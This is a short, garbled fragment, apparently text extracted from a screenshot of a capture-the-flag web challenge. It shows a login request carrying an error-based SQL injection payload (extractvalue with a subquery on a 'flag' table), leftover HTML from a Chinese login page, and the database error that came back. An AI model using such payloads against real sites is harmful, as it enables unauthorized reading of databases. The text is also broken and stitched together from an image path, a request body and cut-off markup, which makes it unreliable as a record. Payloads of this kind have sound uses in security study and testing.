 uname=1mm1') and extractvalue(1,concat('~',(select a from
flag)))#&passwd=1&Submit=%E7%99%BB%E5%BD%95
<li class="login-sub
<input type=
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
Unknown column 'a' in 'field list'</font>
</div>
</body>
</html>